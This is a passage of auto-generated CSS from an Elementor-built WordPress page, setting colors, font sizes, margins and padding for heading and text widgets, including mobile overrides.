.elementor-element.elementor-element-55f914e .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-55f914e .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-55f914e .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-55f914e .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-55f914e .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-55f914e .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-55f914e .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-55f914e .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-55f914e .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-55f914e .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-55f914e .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-55f914e .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-55f914e .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-11adfa0 img{width:80%;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-d565b79 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-d565b79 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d565b79 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-d565b79 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-d565b79 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d565b79 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d565b79 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d565b79 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-2a56165 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-2a56165 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-2a56165 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-2a56165 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-2a56165 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-2a56165 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-2a56165 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-2a56165 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-2a56165 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-2a56165 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-78d9b0e img{width:80%;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-50f4a75 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50f4a75 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-50f4a75 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-50f4a75 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50f4a75 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50f4a75 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50f4a75 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-52e9912 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-52e9912 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-52e9912 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-52e9912 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-52e9912 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-52e9912 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-52e9912 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-52e9912 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-ee30a50 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-ee30a50 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-ee30a50 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-ee30a50 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-ee30a50 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-ee30a50 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-ee30a50 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-9f04d27 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-26{--pcbg-cl:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-9f04d27 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#199754;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-9f04d27 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-9f04d27 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-9f04d27 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-9f04d27 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-9f04d27 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-homepage-title.style-25 .inner-arrow{background-color:#199754;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title{margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:20px;font-weight:900;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-6926cd0 .home-pupular-posts-title, .elementor-51590 .elementor-element.elementor-element-6926cd0 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-26{--pcbg-cl:#3899B4;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-6926cd0 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#3899B4;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-6926cd0 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-6926cd0 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-6926cd0 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-6926cd0 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-6926cd0 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-6926cd0 .penci-homepage-title.style-25 .inner-arrow{background-color:#3899B4;}.elementor-51590 .elementor-element.elementor-element-0065533 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-0065533 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51590 .elementor-element.elementor-element-0065533{color:#54595F;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-0065533 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-0065533 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-26 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-border-arrow .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51590 .elementor-element.elementor-element-0065533 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51590 .elementor-element.elementor-element-0065533 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-0065533 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51590 .elementor-element.elementor-element-0065533 .style-5.penci-border-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-7.penci-border-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51590 .elementor-element.elementor-element-0065533 .style-14 .inner-arrow:before,.elementor-51590 .elementor-element.elementor-element-0065533 .style-11 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-12 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-13 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .style-15 .inner-arrow,.elementor-51590 .elementor-element.elementor-element-0065533 .penci-border-arrow .inner-arrow, .elementor-51590 .elementor-element.elementor-element-0065533 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51590 .elementor-element.elementor-element-10772a4{margin-top:35px;margin-bottom:15px;}.elementor-51590 .elementor-element.elementor-element-721dd28 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-5eb84a7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-51590 .elementor-element.elementor-element-09f10e4 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-51590 .elementor-element.elementor-element-130384d .penci-homepage-title{margin-bottom:6px;}.elementor-51590 .elementor-element.elementor-element-130384d .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-51590 .elementor-element.elementor-element-130384d .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-51590 .elementor-element.elementor-element-b96017b iframe{height:250px;}.elementor-51590 .elementor-element.elementor-element-268e9fd > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-51590 .elementor-element.elementor-element-82ddb9a > .elementor-widget-container{margin:-30px 30px 0px 30px;}@media(max-width:767px){.elementor-51590 .elementor-element.elementor-element-49ccbb0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-49ccbb0 .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-db9b8a3 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-539344d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-539344d .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-c948fd3 img{width:100%;}.elementor-51590 .elementor-element.elementor-element-d62c46c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-d62c46c .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-d62c46c .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-76534b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-76534b8 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-50ccc1a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-50ccc1a .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-f427d0b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-f427d0b .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-17bec54 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-17bec54 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-17bec54 .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-55f914e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-55f914e .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-11adfa0 img{width:100%;}.elementor-51590 .elementor-element.elementor-element-d565b79 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-d565b79 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-d565b79 .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-2a56165 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-2a56165 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-78d9b0e img{width:100%;}.elementor-51590 .elementor-element.elementor-element-50f4a75 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-50f4a75 .penci-border-arrow .inner-arrow{font-size:18px;line-height:1.4em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-52e9912 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-52e9912 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-52e9912 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-ee30a50 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51590 .elementor-element.elementor-element-ee30a50 .penci-border-arrow .inner-arrow{font-size:22px;line-height:1.2em;word-spacing:0.1em;}.elementor-51590 .elementor-element.elementor-element-9f04d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-block_content .elementor-text-editor, .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-block_content .elementor-text-editor p, .elementor-51590 .elementor-element.elementor-element-9f04d27 .penci-block_content 